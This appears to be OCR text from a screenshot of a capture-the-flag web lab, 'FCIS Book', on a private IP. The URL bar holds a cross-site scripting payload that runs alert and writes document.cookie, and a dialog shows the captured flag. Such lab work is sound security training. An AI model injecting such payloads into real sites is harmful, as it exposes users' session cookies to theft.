 FCIS Book
Not secure
192.168.100.16/comments?comments=%5B8,+%27<script>+alert("XSS");document.write(document.cookie)+</script>%27,+%272023-12-22+14:51:03.98...
192.168.100.16 says
FLAG{ji/iWlTvJ6yGzryGHUV5zQHkYQj5SDisLhPFHtrELBW/
1SpHHO1XaxOrzVIugI3vKCdLOX1c/tXPpKgKfwb5+g==}
OK
Cancel
Home
search for someone
Search
Logout
Create Post
aa
Add Your Comment Here
Comment
aa
aa
aa
Type here to search
USD...
ENG
5:03 PM
12/22/2023
3